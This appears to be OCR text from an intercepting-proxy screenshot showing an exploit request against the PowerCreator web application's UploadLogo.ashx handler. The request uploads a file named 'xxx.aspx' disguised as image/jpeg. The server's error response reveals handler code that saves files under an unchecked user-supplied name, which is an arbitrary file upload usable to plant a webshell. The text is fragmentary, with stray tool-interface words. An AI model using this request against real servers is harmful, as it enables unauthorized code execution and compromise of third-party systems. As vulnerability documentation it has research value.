 Request
Raw Params Headers Hex
POST /upload/UploadLogo.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8001824571589071186480163916
Content-Length: 1223
Connection: close
Cookie: ASP.NET_SessionId=qfbrmdsrc4044kih25z4pnks;
language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------8001824571589071186480163916
Content-Disposition: form-data; name="file"; filename="xxx.aspx"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Server Error in '/' Application.
Could not find a part of the path 'C:\Program
Files\PowerCreator\images\logo\'.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for
more information about the error and where it originated in the code.
Exception Details: System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Program
Files\PowerCreator\images\logo\'.
Source Error:
Line 20: string ext = file.FileName.Substring(file.FileName.LastIndexOf('.')).ToUpper();
Line 21: string newFileName = context.Request["fileName"];
Line 22: file.SaveAs(Path + newFileName);
Line 23: context.Response.Write(Url + newFileName);
Line 24: }
Source File: c:\Program Files\PowerCreator\upload\UploadLogo.ashx Line: 22
5,642 bytes | 140 millis